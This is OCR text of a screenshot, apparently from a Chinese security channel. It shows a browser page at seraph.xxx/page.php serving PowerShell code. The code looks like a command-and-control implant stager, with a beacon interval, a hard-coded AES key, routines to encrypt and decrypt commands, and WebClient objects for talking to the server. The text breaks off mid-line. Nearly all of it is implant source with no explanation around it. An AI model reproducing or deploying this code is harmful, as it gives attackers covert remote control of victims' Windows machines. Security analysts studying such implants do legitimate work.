 https://seraph.xxx/page.php
不安全 | seraph.xxx/page.php
无痕模式（已打开 2 个窗口）
$interval = 5; $key = "WUxDRVhBTVhJVVZCWEpSSFFMVFpBS0dRQ1lNRVpSVFY="; function Create-
AesManagedObject($key, $IV) { $aesManaged = New-Object
"System.Security.Cryptography.AesManaged" $aesManaged.Mode =
[System.Security.Cryptography.CipherMode]::CBC $aesManaged.Padding =
[System.Security.Cryptography.PaddingMode]::Zeros $aesManaged.BlockSize = 128
$aesManaged.KeySize = 256 if ($IV) { if ($IV.getType().Name -eq "String") { $aesManaged.IV =
[System.Convert]::FromBase64String($IV) } else { $aesManaged.IV = $IV } } if ($key) { if
($key.getType().Name -eq "String") { $aesManaged.Key = [System.Convert]::FromBase64String($key) }
else { $aesManaged.Key = $key } } $aesManaged } function EncryptCommand($key,
$unencryptedString) { $bytes = [System.Text.Encoding]::UTF8.GetBytes($unencryptedString)
$aesManaged = Create-AesManagedObject $key $encryptor = $aesManaged.CreateEncryptor()
$encryptedData = $encryptor.TransformFinalBlock($bytes, 0, $bytes.Length); [byte[]] $fullData =
$aesManaged.IV + $encryptedData [System.Convert]::ToBase64String($fullData) } function
DecryptCommand($key, $encryptedStringWithIV) { $bytes =
[System.Convert]::FromBase64String($encryptedStringWithIV) $IV = $bytes[0..15] $aesManaged =
Create-AesManagedObject $key $IV $decryptor = $aesManaged.CreateDecryptor();
$unencryptedData = $decryptor.TransformFinalBlock($bytes, 16, $bytes.Length - 16);
[System.Text.Encoding]::UTF8.GetString($unencryptedData).Trim([char]0) } $progressPreference =
'silentlyContinue'; $wc = New-Object system.Net.WebClient; $wc2 = New-Object
system.Net.WebClient; $wcr = New-Object system.Net.WebClient; $hostname =
Seraph安全加油站